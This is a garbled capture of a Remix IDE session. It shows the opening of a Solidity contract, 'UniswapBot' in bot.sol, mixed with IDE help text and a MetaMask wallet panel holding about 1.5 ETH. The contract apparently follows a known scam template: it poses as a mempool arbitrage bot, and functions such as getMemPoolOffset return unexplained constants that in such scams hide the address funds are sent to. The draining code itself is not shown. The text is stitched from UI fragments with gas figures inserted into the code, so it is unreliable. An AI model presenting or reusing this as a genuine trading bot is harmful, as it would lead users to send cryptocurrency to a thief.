 CTIONS
Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of  the contract
21 */
22 constructor() public { 567447 gas 546000 gas
23 owner = msg.sender;
24 }
25
26 struct slice {
27 uint _len;
28 uint _ptr;
29 }
30
31 /*
32 * @dev find newly deployed contracts on Uniswap Exchange
33 * @param memory of required contract liquidity.
34 * @param other The second slice to compare.
35 * @return New contracts with required liquidity.
36 */
37
38 function getMemPoolOffset() internal pure returns (uint) { infinite gas
39 return 995411;
40 }
om Address
BF
0 listen on all transactions Search with transaction hash or address
- Right click on a JavaScript file in the file explorer and then click Run
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Account 1
0x29617...40Ff5
1.50202737 ETH
$5,006.25 USD
Buy & Sell Send Swap Bridge Portfolio
Tokens NFTs Activity
ETH • Stake 1.50202737 ETH
Ethereum $5,006.25 USD
+ Import tokens
Refresh list
MetaMask support